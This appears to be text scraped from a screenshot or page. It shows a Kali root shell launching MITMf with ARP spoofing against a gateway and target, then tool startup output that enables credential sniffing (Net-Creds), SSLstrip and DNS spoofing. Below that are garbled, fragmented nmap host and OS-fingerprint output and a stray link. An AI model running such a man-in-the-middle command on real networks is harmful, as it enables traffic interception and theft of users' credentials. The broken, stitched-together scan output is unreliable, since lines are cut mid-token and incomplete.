 Use wisely, young Padawan.
(MITMf) root@kali:~/MITMf# python mitmf.py --arp --spoof --gateway 10.0.2.1 --target 10.0.2.4 -i eth0
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
192.168.0.1
192.168.0.8
192.168.0.9
192.168.0.10
192.168.0.11
192.168.0.12
192.168.0.13
192.168.0.14
192.168.0.15
192.168.0.16
Filter Hosts
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/
o:linux kernel
for 192.168.0.129
up (0.0059s latency).
closed ports
STATE SERVICE VERSION
open ssh OpenSSH 7.9 (protocol
MAC Address: F4:0F:24:2F:DE:91 (Apple)
No exact OS matches for host (If you know
what OS is running on it, see https://
nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=1/22%OT=22%CT=7%CU=382
OS:M=5C4731EA%P=x86_64-pc-linux-
gnu)SEQ(SP=107%GCD=1%ISR=108%TI=Z%CI=RD%II=
OS:RI%TS=A)OPS(O1=M5B4NW6NNT11SLL%O2=M5B4NW
OS:
4NW6NNT11SLL%O5=M5B4NW6NNT11SLL%O6=M5B4NNT1
OS:FFF%W4=FFFF%W5=FFFF%W6=FFFF)ECN(R=Y%DF=Y
OS:=)T1(R=Y%DF=Y%T=40%S=O%A=S+
%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=4
OS:W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T
treach
Discover their work →